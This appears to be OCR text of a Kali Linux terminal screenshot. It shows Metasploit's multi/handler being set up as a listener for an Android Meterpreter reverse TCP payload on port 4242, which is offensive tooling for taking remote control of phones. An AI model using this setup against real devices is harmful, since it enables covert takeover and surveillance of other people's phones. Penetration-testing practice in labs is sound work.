 root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads × root@kali: ~ ×
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4242 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >